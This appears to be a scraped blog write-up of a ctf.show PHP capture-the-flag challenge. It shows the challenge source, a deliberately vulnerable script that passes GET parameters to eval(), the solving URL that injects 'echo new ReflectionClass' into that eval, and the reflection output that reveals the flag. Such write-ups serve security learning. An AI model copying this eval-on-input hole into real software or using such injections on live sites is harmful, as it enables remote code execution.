 https://6593f2e1-f73e-4051-9ed6-e7c6898fef3a.challenge.ctf.show/?v1=1&v2=echo%20new%20ReflectionClass&v3=;
博客 工具 常用 中北 网安 其他文章 stl 比赛 所有
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-21 22:10:28
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
include("ctfshow.php");
//flag in class ctfshow;
$ctfshow = new ctfshow();
$v1=$_GET['v1'];
$v2=$_GET['v2'];
$v3=$_GET['v3'];
$v0=is_numeric($v1) and is_numeric($v2) and is_numeric($v3);
if($v0){
if(!preg_match("/\;/", $v2)){
if(preg_match("/\;/", $v3)){
eval("$v2('ctfshow')$v3");
}
}
}
?>
Class [ class ctfshow ] { @@ /var/www/html/ctfshow.php 15-17 - Constants [0] { } - Static properties [0] { } - Static methods [0] { } - Properties [3] { Property [ public $dalaoA ]
Property [ public $dalaoB ] Property [ public $flag_is_4b4d54ae0x2d013a0x2d4f790x2db2040x2dd79cce32758f ] } - Methods [0] { } }